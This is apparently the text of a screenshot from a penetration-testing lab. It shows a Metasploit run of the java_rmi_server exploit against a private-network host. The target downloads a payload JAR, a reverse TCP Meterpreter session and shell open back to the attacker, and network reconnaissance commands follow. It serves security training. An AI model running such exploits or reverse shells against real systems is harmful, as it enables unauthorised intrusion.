 Buon pomeriggio Sushanto | /home/sushanto | venerdì, 27 settembre 2024 - 14:45
File Azioni Modifica Visualizza Aiuto
lhost => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/Gr20p1JFHT7DBM
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:48236) at 2024-09-27 14:36:36 +0200
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fec5:978c
IPv6 Netmask : ::
meterpreter > shell
Process 1 created.
Channel 1 created.
rout -n
/bin/sh: line 1: rout: command not found
route -n+
route: invalid option -- +
Usage: route [-nNvee] [-FC] [<AF>]           List kernel routing tables
       route [-v] [-FC] {add|del|flush} ...  Modify routing table for AF.
       route {-h|--help} [<AF>]              Detailed usage syntax for specified AF.
       route {-V|--version}                  Display version/author and exit.
        -v, --verbose            be verbose
        -n, --numeric            don't resolve names
        -e, --extend             display other/more information
        -F, --fib                display Forwarding Information Base (default)
        -C, --cache              display routing cache instead of FIB
  <AF>=Use '-A <af>' or '--<af>'; default: inet
  List of possible address families (which support routing):
    inet (DARPA Internet) inet6 (IPv6) ax25 (AMPR AX.25)
    netrom (AMPR NET/ROM) ipx (Novell IPX) ddp (Appletalk DDP)
    x25 (CCITT X.25)
netstat -nr
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
192.168.11.0    0.0.0.0         255.255.255.0   U         0 0          0 eth0
0.0.0.0         192.168.11.1    0.0.0.0         UG        0 0          0 eth0